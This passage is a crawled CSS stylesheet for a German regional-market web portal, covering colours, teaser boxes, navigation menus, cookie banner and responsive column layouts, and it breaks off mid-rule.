	-webkit-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	transform: rotate(270deg);
	filter: none; /*Mandatory for IE9 to show the vertical text correctly*/ 
	text-align: center;  
}
#footer_tab td{
vertical-align: bottom;
}

/* Farbdefinitionen */
.okle_rot {
color: #e2001a;
}
.okle_grau_background {
color: #a9a9a9;
}
.okle_beige{
color: #f0ebde;
}

.okle_umbra10{
color: #edeceb;
}

.okle_umbra{
color: #50463d;
}

.okle_gruen70{
color:  #77df70;
}

.okle_gruen {
color:  #3da434;
}

.float_left{
float: left;
#paddings-right:5px;
}


span.highlight {
    background-color: #77df70;
    font-weight: bold;
    padding: 1px 4px;
}

/* Moduldefinitionen */
.custom p{
line-height: 1em;
margin: 0px 0px;

}

.custombildschatten img,
.custombildschatten p img,
.bildschatten img, 
.bildschatten p img {

-moz-box-shadow:1px 6px 6px #292929; /* Firefox */
-webkit-box-shadow:1px 6px 6px #292929; /* Chrome, Safari */
-khtml-box-shadow:1px 6px 6px #292929; /* Konqueror */
box-shadow:1px 6px 6px #292929; /* CSS3 */
}

/* Definition der Teaser Klassen */
/* Hintergrund hellgrün, Schrift Umbra */

.teaser_typ1 ,
.teaser_typ2 ,
.teaser_typ3 ,
.teaser_typ4 ,
.teaser_typ5 {
	font-size: 11px;
	line-height: 14px;
}

/* Typ1 - Text mit Bild, Schatten um alles 
   Typ2 - Bild mit Text und grünem Hintergrund
   Typ3 - Nur Bild mit Schatten, Bildbreite immer 180px 
   Typ4 - Teaser für die Darstellung von Firmenlogos
 */

.moduletablenewsteaser_typ1,
.moduletableteaser_typ1{
	width: 190px;
	-webkit-box-shadow: 2px 2px 1px #3da434; /* webkit browser*/ 
	-moz-box-shadow: 1px 1px 1px #3da434; /* firefox */ 
	box-shadow: 2px 2px 1px #3da434;
}
.moduletablenewsteaser_typ1{
background-color: rgb(247, 255, 224);
}
.newsflashnewsteaser_typ1 ,
.newsflashnewsteaser_typ2 ,
.newsflashnewsteaser_typ3 ,
.newsflashnewsteaser_typ4 ,
.newsflashnewsteaser_typ5 {
	padding-bottom: 20px;
}
.newsflashnewsteaser_typ1,
.customteaser_typ1 {
	color: #000000;
    #background-color: #77df70;
	width: 180px;
	padding-left: 5px;
	text-align:left;
}

.newsflashnewsteaser_typ2,
.customteaser_typ2 {
    background-color: #3da434;
	color: #000000;
}
.newsflashnewsteaser_typ3,
.customteaser_typ3 {
    background-color: #ffffff;
}

.teaser_typ4 {
    background-color: #e2001a;
}

.teaser_typ5 {
    background-color: #a9a9a9;
}
.newsflashnewsteaser_typ2 a:active,
.newsflashnewsteaser_typ2 a,
.customteaser_typ2 a:active,
.customteaser_typ2 a{
	color: #ffffff;

}
.newsflashnewsteaser_typ2 a:hover,
.customteaser_typ2 a:hover{
	text-decoration: underline;
}
.newsflashnewsteaser_typ1 a,
.newsflashnewsteaser_typ3 a,
.newsflashnewsteaser_typ4 a,
.newsflashnewsteaser_typ5 a,
.customteaser_typ1 a,
.customteaser_typ3 a,
.customteaser_typ4 a,
.customteaser_typ5 a{
	color: #3da434;

}
.newsflashnewsteaser_typ1 a:hover,
.newsflashnewsteaser_typ3 a:hover,
.newsflashnewsteaser_typ4 a:hover,
.newsflashnewsteaser_typ5 a:hover,
.customteaser_typ1 a:hover,
.customteaser_typ3 a:hover,
.customteaser_typ4 a:hover,
.customteaser_typ5 a:hover{
	color: #3da434;
	text-decoration: underline;
}
.newsflashnewsteaser_typ1 a:active,
.newsflashnewsteaser_typ3 a:active,
.newsflashnewsteaser_typ4 a:active,
.newsflashnewsteaser_typ5 a:active,
.customteaser_typ1 a:active,
.customteaser_typ3 a:active,
.customteaser_typ4 a:active,
.customteaser_typ5 a:active{
	color: #3da434;
}
.newsflashnewsteaser_typ2 h4,
.customteaser_typ2 h4{
	color: #ffffff;
}
.newsflashnewsteaser_typ1 h4,
.newsflashnewsteaser_typ3 h4,
.newsflashnewsteaser_typ4 h4,
.newsflashnewsteaser_typ5 h4,
.customteaser_typ1 h4,
.customteaser_typ3 h4,
.customteaser_typ4 h4,
.customteaser_typ5 h4{
	color: #3da434;
}
.newsflashnewsteaser_typ1 h4,
.newsflashnewsteaser_typ2 h4,
.newsflashnewsteaser_typ3 h4,
.newsflashnewsteaser_typ4 h4,
.newsflashnewsteaser_typ5 h4,
.customteaser_typ1 h4,
.customteaser_typ2 h4,
.customteaser_typ3 h4,
.customteaser_typ4 h4,
.customteaser_typ5 h4{
	font-size: 13px;
	text-align: left;
}
.newsflashnewsteaser_typ2 p,
.customteaser_typ2 p{
	color: #ffffff;
}
.newsflashnewsteaser_typ2 h5,
.customteaser_typ2 h5{
	color: #ffffff;
}
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ3 h5,
.newsflashnewsteaser_typ4 h5,
.newsflashnewsteaser_typ5 h5,
.customteaser_typ1 h5,
.customteaser_typ3 h5,
.customteaser_typ4 h5,
.customteaser_typ5 h5{
	color: #000000;
}
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.customteaser_typ1 h5,
.customteaser_typ2 h5,
.customteaser_typ3 h5,
.customteaser_typ4 h5,
.customteaser_typ5 h5{
	font-size: 12px;
	#text-align: center;
}
.newsflashnewsteaser_typ1 h6,
.newsflashnewsteaser_typ2 h6,
.newsflashnewsteaser_typ3 h6,
.newsflashnewsteaser_typ4 h6,
.newsflashnewsteaser_typ5 h6,
.customteaser_typ1 h6,
.customteaser_typ2 h6,
.customteaser_typ3 h6,
.customteaser_typ4 h6,
.customteaser_typ5 h6{
	font-size: 12px;
	font-weight: bold;
}
.newsflashnewsteaser_typ2 h6,
.customteaser_typ2 h6{
	color: #ffffff;
}
.newsflashnewsteaser_typ1 h6,
.newsflashnewsteaser_typ3 h6,
.newsflashnewsteaser_typ4 h6,
.newsflashnewsteaser_typ5 h6,
.customteaser_typ1 h6,
.customteaser_typ3 h6,
.customteaser_typ4 h6,
.customteaser_typ5 h6{
	color: #000000;
}
.newsflashnewsteaser_typ1 img,
.newsflashnewsteaser_typ5 img,
.customteaser_typ1 img,
.customteaser_typ5 img{
    margin-top: 0px;   /* PM 15.04.2014 20px */
    margin-bottom: 0px; /* PM 15.04.2014 20px */
	align: center;
	width:100%;    /* PM 15.04.2014 180px */
}	
.newsflashnewsteaser_typ2 img,
.customteaser_typ2 img{
	width:100%;
}	
.newsflashnewsteaser_typ4 img,
.customteaser_typ4 img {
    margin-top: 12px;  /* PM 15.04.2014 60px */
    margin-bottom: 10px;
	width:190px;
	-moz-box-shadow:1px 6px 6px #292929; /* Firefox */
	-webkit-box-shadow:1px 6px 6px #292929; /* Chrome, Safari */
	-khtml-box-shadow:1px 6px 6px #292929; /* Konqueror */
	box-shadow:1px 6px 6px #292929; /* CSS3 */
}
.newsflashnewsteaser_typ3 img,
.customteaser_typ3 img {
    margin-top: 20px;
    margin-bottom: 0px;
#	width:180px;
	align: center;
	-moz-box-shadow:1px 6px 6px #292929; /* Firefox */
	-webkit-box-shadow:1px 6px 6px #292929; /* Chrome, Safari */
	-khtml-box-shadow:1px 6px 6px #292929; /* Konqueror */
	box-shadow:1px 6px 6px #292929; /* CSS3 */
}
.newsflashnewsteaser_typ2 table,
.customteaser_typ2 table {
    margin-top: 0px;
    margin-bottom: 0px;
	width:100%;
    background-color: #3da434 ;
	Color:#ffffff;
	align:center;
}
.newsflashnewsteaser_typ2 td,
.customteaser_typ2 td {
 	Color:#ffffff;
}
.newsflashnewsteaser_typ2 td ,
.newsflashnewsteaser_typ2 table ,
.customteaser_typ2 td ,
.customteaser_typ2 table {
	border:4px solid #ffffff;
	#border-style:solid;
	vertical-align: top;
	padding: 0px;
}
.moduletablenewsteaser_typ1{
	margin-bottom: 40px;
}
.moduletablenewsteaser_typ1 H4{
	Color:#3da434;
	padding-left: 6px;
}
H4.newsflash-titlenewsteaser_typ1 {
	Color:#3da434;
	padding-left: 0px;
}

#jt-manset-news h2 {
color: #3DA434;
   font-size: 16px;
   font-weight: 600;
   line-height: 1.1em;
   margin-bottom: 0px;
}

.SobiPro img[style*="left"]{
padding-right:7px;
}

.SobiPro img[style*="right"]{
padding-left:7px;
}

.image-block { width:85px; margin:0px 10px; float:right; }
.reflection { position:relative; }
.reflection img {
 -webkit-transform: scaleY(-1);
 -moz-transform: scaleY(-1);
 -ms-transform: scaleY(-1);
 -o-transform: scaleY(-1);
  transform: scaleY(-1);
  filter: flipv; opacity:0.20;
  filter: alpha(opacity='20');
 }
.overlay { position:absolute; top:0px; left:0px; width:85px; height:70px;
  background-image: -moz-linear-gradient( center bottom, rgb(255,255,255) 60%, rgba(255,255,255,0) 75%);
  background-image: -o-linear-gradient( rgba(255,255,255,0) 25%, rgb(255,255,255) 40%);
  background-image: -webkit-gradient( linear, left bottom, left top, color-stop(0.60, rgb(255,255,255)), color-stop(0.75, rgba(255,255,255,0)));
  filter: progid: DXImageTransform.Microsoft.Gradient( gradientType=0, startColor=0, EndColorStr=#ffffff);
}

.SobiPro img[style*="left"]{
padding-right:7px;
}

.SobiPro img[style*="right"]{
padding-left:7px;
}

.SobiPro a {
	color: #3da434;
	text-decoration: none;
}
.SobiPro a:hover {
	color: #77bf70;
	text-decoration: underline;
}
.SobiPro a:active {
	color: #77bf70;
	text-decoration: none;
}
/* Frontside Login */
.icon-edit:before {
    min-height: 20px;
    padding-right: 10px;
    background-position: right bottom;
    background-size: 16px 26px;
    background-repeat: no-repeat;
#  content: "\f044";
  content: url('/templates/okle-web/images/system/edit.png');
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  /* sprites.less reset */

  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
}
// Print Icon in Google Maps nicht anzeigen
.mapprint {
  height: 0;
  display: inline-block;
  width: 100%;
}

/* Wird bei Abmeldung des Newsletter benoetigt */
#unsubbutton_div input.button, #unsubbutton_div input.button:hover, #unsubbutton_div input.button:focus
{
	color:#fff !important;
	border:1px solid #3DA434 !important;
	padding: 3px !important;
#	text-shadow:1px 1px 1px #fff !important;
	margin-right:5px !important;
	background-color:#3DA434 !important;

}
#unsubpage
{
font-size:14px;
}
#unsubpage .unsubsurvey, #unsubpage .unsubintro {
    padding: 0px !important;
}
/*#unsubpage .unsubintro*/
#unsubpage DIV
{
margin-bottom:10px !important;
}
#system-message-container{
font-size:14px;
}
.html5fb-pict {
	-moz-box-shadow:2px 6px 6px 2px #292929; /* Firefox */
	-webkit-box-shadow:2px 6px 6px 2px #292929; /* Chrome, Safari */
	-khtml-box-shadow:2px 6px 6px 2px #292929; /* Konqueror */
	box-shadow:2px 6px 6px 2px #292929; /* CSS3 */
}
.pagination{
display:none;
}
/*======================= NAVIGATION Landmarkt Menue =======================*/
.select-menu {
  display: none;
}
.navigation ul.sf-menu {
  font-weight: 400;
  font-size: 14px;
  height: 24px;
}
#quermenu ul.sf-menu {
  background: #3da434;
}
#quermenu_empty ul.sf-menu {
  background: #3da434;
}

.navigation ul.sf-menu > li {
	margin: 0;
	line-height: 20px;
	background: #3da434;
}
#quermenu ul.sf-menu > li {
background: #3da434;
}
#quermenu_empty ul.sf-menu > li {
background: #3da434;
}
.navigation ul.sf-menu > li:first-child {
  padding-left: 235px;
}
.navigation ul.sf-menu > li.active > a,
.navigation ul.sf-menu > li.sfHover > a,
.navigation ul.sf-menu > li.current > a,
.navigation ul.sf-menu > li.active > span,
.navigation ul.sf-menu > li.sfHover > span,
.navigation ul.sf-menu > li.current > span {
text-decoration: none;
}

#quermenu ul.sf-menu > li.active > a,
#quermenu ul.sf-menu > li.sfHover > a,
#quermenu ul.sf-menu > li.current > a,
#quermenu ul.sf-menu > li.active > span,
#quermenu ul.sf-menu > li.sfHover > span,
#quermenu ul.sf-menu > li.current > span {
  color: white;
}
#quermenu_empty ul.sf-menu > li.active > a,
#quermenu_empty ul.sf-menu > li.sfHover > a,
#quermenu_empty ul.sf-menu > li.current > a,
#quermenu_empty ul.sf-menu > li.active > span,
#quermenu_empty ul.sf-menu > li.sfHover > span,
#quermenu_empty ul.sf-menu > li.current > span {
  color: white;
}

/* Erste Menüebene */
.navigation ul.sf-menu > li > a,
.navigation ul.sf-menu > li > span {
#  color: #ffffff;
  font-weight: 400;
  text-decoration: none;
  display: block;
  padding: 2px 8px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#quermenu ul.sf-menu > li > a,
#quermenu ul.sf-menu > li > span {
  color: #77DF70;
}
#quermenu_empty ul.sf-menu > li > a,
#quermenu_empty ul.sf-menu > li > span {
  color: #ffffff;
}

.navigation ul.sf-menu > li > a:hover,
.navigation ul.sf-menu > li > span:hover {
  text-decoration: none;
}
#quermenu ul.sf-menu > li > a:hover,
#quermenu ul.sf-menu > li > span:hover {
  color: white;
  background: #77DF70;
}
#quermenu_empty ul.sf-menu > li > a:hover,
#quermenu_empty ul.sf-menu > li > span:hover {
  color: white;
  background: #77DF70;
}

.navigation ul.sf-menu > li:hover > ul,
.navigation ul.sf-menu > li.sfHover > ul {
  top: 24px;
  left: 0px;
  margin-left: -0px !important;
}
#quermenu ul.sf-menu > li:hover > ul,
#quermenu ul.sf-menu > li.sfHover > ul {
  background: #77DF70;
}
#quermenu_empty ul.sf-menu > li:hover > ul,
#quermenu_empty ul.sf-menu > li.sfHover > ul {
  background: #77DF70;
}
/* Sollte einen Pfeil auf das uebergeordnete Menü machen.
.navigation ul.sf-menu > li:hover > ul:before,
.navigation ul.sf-menu > li.sfHover > ul:before {
  content: "";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 0 9px 9px 9px;
  border-color: trans parent transparent #ffffff transparent;
  position: absolute;
  left: 20%;
  margin-left: -9px !important;
  top: -9px;
}
*/
.navigation ul.sf-menu ul {
  width: 180px;
}
.navigation ul.sf-menu li li:hover ul,
.navigation ul.sf-menu li li.sfHover ul {
  top: -9px;
  left: 181px;
}
.navigation ul.sf-menu li li li:hover ul,
.navigation ul.sf-menu li li li.sfHover ul {
  top: -9px;
  left: 181px;
}
.navigation ul.sf-menu ul {
  background: white;
#  padding: 9px 0 8px;
}
.navigation ul.sf-menu ul li {
  line-height: 25px;
  margin: 0;
  text-align: left;
}
.navigation ul.sf-menu ul li:first-child {
  border-top: none;
}
.navigation ul.sf-menu ul li a,
.navigation ul.sf-menu ul li span {
  font-size: 12px;
  display: block;
  padding: 4px 12px;
  text-decoration: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

#leftmenu ul li a:hover,
.navigation ul.sf-menu ul li a:hover,
.navigation ul.sf-menu ul li span:hover {
  text-decoration: none;
}
#quermenu  ul.sf-menu ul li a:hover,
#quermenu  ul.sf-menu ul li span:hover {
  color: #ffffff;
  background: #3da434;
}
#quermenu_empty ul.sf-menu ul li a:hover,
#quermenu_empty ul.sf-menu ul li span:hover {
  color: #ffffff;
  background: #3da434;
}

#quermenu ul.sf-menu ul li.active > a,
#quermenu ul.sf-menu ul li.sfHover > a,
#quermenu ul.sf-menu ul li.active > span,
#quermenu  ul.sf-menu ul li.sfHover > span {
  color: #ffffff;
}
#quermenu_empty ul.sf-menu ul li.active > a,
#quermenu_empty ul.sf-menu ul li.sfHover > a,
#quermenu_empty ul.sf-menu ul li.active > span,
#quermenu_empty ul.sf-menu ul li.sfHover > span {
  color: #ffffff;
}
.navigation ul.sf-menu.sf-vertical {
  width: 110px;
  /*Define 1st SubMenu position*/

}
.navigation ul.sf-menu.sf-vertical li {
  width: 180px;
  margin-bottom: 1px;
}
.navigation ul.sf-menu.sf-vertical li:hover > ul,
.navigation ul.sf-menu.sf-vertical li.sfHover > ul {
  top: -13px;
}
.navigation ul.sf-menu.sf-vertical ul {
  left: 182px;
}
.navigation ul.sf-menu.sf-vertical ul li a,
.navigation ul.sf-menu.sf-vertical ul li span {
  padding: 9px 12px;
}
.navigation ul.sf-menu.sf-navbar {
  height: 34px;
  padding-bottom: 34px;
  margin-bottom: 2px;
  /*Define 1st SubMenu position*/

}
.navigation ul.sf-menu.sf-navbar li:hover > ul,
.navigation ul.sf-menu.sf-navbar li.sfHover > ul {
  top: 36px;
  left: 0;
}
.navigation ul.sf-menu.sf-navbar li ul {
  width: auto;
  padding: 2px 0;
}
.navigation ul.sf-menu.sf-navbar li ul ul.sub-menu {
  width: 180px;
  top: 34px;
}
.search-block {
  text-align: right;
}
.search-block input {
  max-width: 100%;
}

.sf-vertical{
	width:100%;
}
.contentheading{
display:none;
}
div.newsletter_body {
    margin-top: 0px !important;
}
.html5fb-klick{
width:100%;
height:60px;
}
#html5fb-img-blaettern{
position: relative;
#float: right;
top: -20px;
background-image: url("/media/com_html5flippingbook/logos/blaettern.png");
background-repeat: no-repeat;
height: 60px;
background-position: center;
}

#html5fb-img-blaettern A{
float: left;
width:50%;

}

.html5fb-pict .html5fb-img{
width: 94%;
box-shadow: 2px 6px 6px 2px #292929;
}

.html5fb-pict{
box-shadow: 0px 0px 0px 0px #ffffff !important;
}
.html5fb-links
{
	display:none; /*Download Link nicht anzeigen */
}
@media (max-width: 500px) {
#html5flippingbook .html5fb-descr,
#html5flippingbook .html5fb-pict{
	width: 100% !important;
}
#html5flippingbook .html5fb-descr{
	width: 95% !important;
	margin: auto !important;
}

}
#html5flippingbook .html5fb-list-item{
padding: 0px 0 15px 0 !important;
}
/* mit dem nachfolgenden Einstellungen 
kann das Anzeigen zum Rückgängig machen der 
Cookie Entscheidung unsichtbar gemacht werden.
*/
@media (max-width: 768px) {
	DIV.plg_system_eprivacy_accepted {
		display:none !important;
	}
}

#cookie-bottom {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
#    padding: 10px;
	background: black;
	background-color: black;
	background-color: hsla(0, 0%, 0%, 0.7);
	color: #222;
	color: white;
	opacity: 0.96;
	font-size: 17px;
	font-family: Arial,sans-serif;
	box-sizing: border-box;
	border-top: 1px solid #ccc;
	padding:0px;
	margin:0px;
}

.plg_system_eprivacy_message,
.plg_system_eprivacy_declined,
.plg_system_eprivacy_accepted
{
	margin:15px 30px 15px;

}
.plg_system_eprivacy_declined,
.plg_system_eprivacy_accepted
{
	display:none !important;

}

#datenschutz LI{
    list-style-type: disc;
    background-image: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.landmarkt-portal.de/templates/portal-web/css/responsive.css
body_size: 3436
content:
.angebote .cols-2 .column-1 IMG,
.angebote .cols-2 .column-2 IMG,
.angebote .cols-3 .column-1 IMG,
.angebote .cols-3 .column-2 IMG,
.angebote .cols-3 .column-3 IMG {
	max-width:300px !important; /* PM 225px */
}

/*== Bis zu 1200px =====================================================
========================================================================*/
/* Large desktop */
@media (min-width: 768px) {

/** Header **/

#header {
	width: 1000px;
	margin: auto;
	margin-top: 24px;
	height: 201px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#wrapper {
	display: block;
	padding: 0;
	min-width: 1020px;
}

#logo-markt {
	position: absolute;
	height: 50px;
	top: 53px;
	width: 1000px;
}

#logo-rechts ,
#logo-links {
	position: absolute;
	font-weight: 700;
	font-size: 0.8em;
	line-height: 0.75em;
	letter-spacing: -0.04em;
	color: #ffffff;
	margin: 0px;
	top: 0px; 
	z-index: 1000;
	align-content: center;
	text-align: center;
	width: 44%;
}

#logo-rechts {
	right: 0px;
	float: right;
}

#logo-links {
	float: left;
	left: 0px;
}

#logo {
	font-size: 4.4em;
	line-height: 0.75em;
	letter-spacing: -0.03em;
	color: #000000;
	margin: 0px;
	position: absolute;
	top: 50px;
}

#logo a {
	text-decoration: none;
	color: #3da434;
}

#logo a:hover {
	text-decoration: none;
	color: #3da434;
}

#logo div.sitedescription {
	font-size: 0.30em;
	letter-spacing: -0.01em;
	color: #c1c1c1;
	padding-left: 2px;
}

#mytopnav {
	#padding-top: 2px;
	height: 26px;
	#padding-right: 40px;
	font-size: 0.88em;
	float: right;
	width: 1000px;
	margin: auto;
	background-color: #9D9D9D;
	box-shadow: inset 0px -10px 10px -6px white;
}

#mytopnav a {
	text-decoration: none;
	color: #ffffff;
}

#mytopnav a:hover {
	color: #50463d;
	text-decoration: none;
}

#mytopnav h3 {
	display: none;
}

.mytopnav_hr{
	color: #ffffff;
	height:9px;
}

#mytopnav p {
	margin:1px 0;
	color: #ffffff;
}

#mytopnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-right: 0px;
}

#mytopnav ul.menu li {
	padding-left: 12px;
	padding-right: 12px;
}

#mytopnav ul.menu li:first-child {
	border: 0;
}

#topnav {
	padding-top: 10px;
	height: 32px;
	padding-right: 40px;
	font-size: 0.88em;
	float: right;
}

#topnav a {
	text-decoration: none;
	color: #3da434;
}

#topnav a:hover {
	color: #3da434;
	text-decoration: underline;
}

#topnav h3 {
	display: none;
}

#topnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-right: -11px;
}

#topnav ul.menu li {
	display: inline;
	padding-left: 12px;
	padding-right: 12px;
	border-left: 1px solid #3da434;
}

#topnav ul.menu li:first-child {
	border: 0;
}

#search {
	clear: right;
	float:right;
	padding: 0px 0px 0px 12px;
	width: 180px;
	height:20px;
}

#mytopnav {
	width: 1000px;
}

/** Topmenu Einzeiler Blockausrichtung **/
#topmenu_block {
	width: 940px;
	min-width: 700px;
	font-size: 1.1em;
	background-color: #ffffff; 
	font-weight: bold;
	margin-left: 30px ; 
	margin-top: 7px;
}

#topmenu_block ul{
	list-style: none;
	text-align: justify;
	padding-left:0px;
}

#topmenu_block ul:after{
	content:'';
	padding-left: 100%;
}

#topmenu_block li:after{
	content:' ';
	padding-left: 100%;
}

#topmenu_block ul li{
	display: inline-block;
	height:20px;
}

/** Topmenu **/
#topmenu {
	width: 920px;
	font-size: 1.1em;
	background-color: #ffffff; 
	overflow: auto; 
	background-clip: border-box;
	font-weight: bold;
	margin-left: 40px ;
	margin-top: 7px;
}

/** Content/Menu Wrap/Containers **/

#content-menu_wrap {
	width: 1000px;
	margin: auto;
	margin-bottom: -1px; /* iPhone/iPad fix */
}

#container-leftmenu-content,
#container-rightmenu-content,
#container-3columns-content,
#container-1columns1 {
	float: left;
	width: 100%;
	background-color: #ffffff;
}

#container-leftmenu-left,
#container-rightmenu-right,
#container-3columns-right,
#container-3columns-left {
	float: left;
	width: 100%;
	background-color: #FFFFFF; 
}

#container-leftmenu-left {
	right: 730px;
	position: relative;
	border-left: 1px solid #333333;
	
}

#container-3columns-left {
	right: 600px;
	position: relative;
}

#container-rightmenu-content {
	right: 62px;
	position: relative;
}

#container-3columns-content {
	right: 217px;
	position: relative;
}

#container-leftmenu-content,
#container-rightmenu-right,
#container-3columns-right {
	overflow: hidden;
	position: relative;
}

#container-3columns-content,
#container-leftmenu-content,
#container-1columns1,
#container-rightmenu-right {
	padding-top:5px;
}

/** No Menus (1 Column) **/
#content-1column {
	float: left;
	width: 868px;
	position: relative;
	left: 68px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 150px;	
}

/** No Quer-Menus (1 Column) **/
#content-1column_ohneQuermenue {
	float: left;
	width: 868px;
	position: relative;
	left: 68px; 
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 650px;	
}

/** Menus Left or Right (2 Columns) **/

#leftmenu {
	float: left;
	width: 200px; 
	position: relative;
	margin-top: 50px;
	left: 750px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
}

#rightmenu {
	float: left;
	width: 200px;
	position: relative;
	left: 330px;
	overflow: hidden;	
	padding-top: 50px;
	padding-bottom: 20px;
}

#content-leftmenu {  
	float: left;
	width: 735px;
	position: relative;
	left: 773px; 
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 150px;
}

#content-rightmenu {  
	float: left;
	width: 515px;
	position: relative;
	left: 306px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 300px;	
}

/** 3 Columns **/

#leftmenu-3columns {
	float: left;
	width: 200px;
	position: relative;
	margin-top: 50px;
	left: 838px;
	overflow: hidden;	
	padding-top: 0px;
	padding-bottom: 20px;  
}

#rightmenu-3columns {
	float: left;
	width: 200px;
	position: relative;
	margin-top: 50px;
	left: 890px;
	overflow: hidden;	
	padding-top: 0px;
	padding-bottom: 0px;
}

#content-3columns { 
	float: left;
	width: 515px;
	position:relative;
	left: 860px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 0px;
	min-height: 300px;	
}

#leftmenu ul,
#rightmenu ul,
#leftmenu-3columns ul,
#rightmenu-3columns ul {
	padding-left: 0px;
	list-style-type: none;
	margin-left: 0px;
	margin-top: 12px;
	margin-bottom: 20px;
}

#leftmenu-3columns ul.nav,
#rightmenu-3columns ul.nav{
	border-top-style: dotted;
	border-top: 1px solid #dcdcdc; 
	padding-top: 3px;
}


#leftmenu ul li,
#rightmenu ul li,
#leftmenu-3columns ul li,
#rightmenu-3columns ul li {
	padding-top: 13px;
	padding-bottom: 10px;
	border-bottom-style: dotted;
	border-bottom: 1px solid #dcdcdc; 
	width: 200px !important;
	border-bottom: 2px dotted #3DA434;
	font-size:14px;
	line-height: 1;
	margin-top: 1px;
	margin-bottom: 1px;
}

#leftmenu ul li ul,
#rightmenu ul li ul,
#leftmenu-3columns ul li ul,
#rightmenu-3columns ul li ul {
	margin-top: 0px;
	margin-bottom: 0px;
}

#leftmenu ul li ul li,
#rightmenu ul li ul li,
#leftmenu-3columns ul li ul li,
#rightmenu-3columns ul li ul li {
	border: 0px;
	padding-bottom: 2px;
	list-style-type: none;
	font-size: 0.98em;
	line-height: 1.5em;
	padding-left: 8px;
	border-bottom: 0px solid #000000; 
}

#leftmenu ul.sf-menu_links li.current a,
#rightmenu ul.sf-menu_links li.current a,
#leftmenu-3columns ul.sf-menu li.current a,
#rightmenu-3columns ul.sf-menu li.current a {
	font-weight:bold;
	-moz-border-bottom-colors:black;
}

#leftmenu ul.sf-menu li.current ul li a,
#rightmenu ul.sf-menu li.current ul li a,
#leftmenu-3columns ul.sf-menu li.current ul li a,
#rightmenu-3columns ul.sf-menu li.current ul li a {
	font-weight:normal;
}

#footer {
	width: 1000px; 
}

#box_placeholder {
	width: 960px;
}

#copyright {

	width: 1000px;
}

.moduletablenewsteaser_typ1,
.moduletablenewsteaser_typ2,
.moduletablenewsteaser_typ3,
.moduletablenewsteaser_typ4,
.moduletablenewsteaser_typ5,
.moduletablenewsteaser_typ6,
.moduletableteaser_typ1,
.moduletableteaser_typ2,
.moduletableteaser_typ3,
.moduletableteaser_typ4,
.moduletableteaser_typ5,
.moduletableteaser_typ6{
	width:190px;
	margin-left:auto;
	margin-right:auto;
}

.customteaser_typ3 img {
	width:180px;
}
/** Blog **/

.cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}

.cols-2 .column-1 {
	width:48%;
	float:left;
}

.cols-2 .column-2 {
	width:48%;
	float:right;
	margin:0
}

.cols-3 .column-1 {
	float:left;
	width:29%;
	padding:0px 5px;
	margin-right:4%

}

.cols-3 .column-2 {
	float:left;
	width:29%;
	margin-left:0;
	padding:0px 5px
}

.cols-3 .column-3 {
	float:right;
	width:29%;
	padding:0px 5px
}

.items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.column-2 {
	width:55%;
	margin-left:40%;
}

.column-3 {
	 width:30%
}

.blog-more {
	padding:10px 5px
}

/** Angebote Blog **/


.angebote_region .row-fluid,
.angebote .row-fluid {
    width: 100%;
}

.angebote_region .row-fluid::before, 
.angebote_region .row-fluid::after,
.angebote .row-fluid::before, 
.angebote .row-fluid::after {
    content: "";
    display: table;
    line-height: 0;
}

.angebote_region .row-fluid [class*="span"]:first-child,
.angebote .row-fluid [class*="span"]:first-child {
    margin-left: 0px;
}
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .row-fluid [class*="span"] {
    box-sizing: border-box;
    display: block;
    float: left;
    margin-left: 2.12766%;
    min-height: 30px;
    width: 100%;
}

.angebote .cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}
/* Zwei Spalten */
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .cols-2 .column-1 {
	width:100%;
	float:left;
}

.angebote .cols-2 .column-2 {
	width:100%;
	float:left;
	margin:0
}
.angebote .cols-2 .column-2 IMG,
.angebote .cols-2 .column-1 IMG {
	width: 100%;
}

/* Drei Spalten */
.angebote .row-fluid .span4 {
    width: 31%;
}
.angebote .cols-3 .column-1 {
	float:left;
	width:100%;
	padding:0px 1px;
	margin-right:4%
	margin-left:7%

}

.angebote .cols-3 .column-2 {
	float:left;
	width:100%;
	margin-left:0;
	padding:0px 5px
}

.angebote .cols-3 .column-3 {
	float:left;
	width:100%;
	padding:0px 5px

}
.angebote .cols-3 .column-3 IMG,
.angebote .cols-3 .column-2 IMG,
.angebote .cols-3 .column-1 IMG {
	width: 100%;
}

._region .items-row {
	margin: auto;
	width: 80%;
}

._region .cols-3 .column-3 .item-image IMG,
._region .cols-3 .column-2 .item-image IMG,
._region .cols-3 .column-1 .item-image IMG {
	width: 70% !important;
}

._region .item-image,
._region .items-row P {
text-align:center;
}

.angebote .items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.angebote .column-2 {
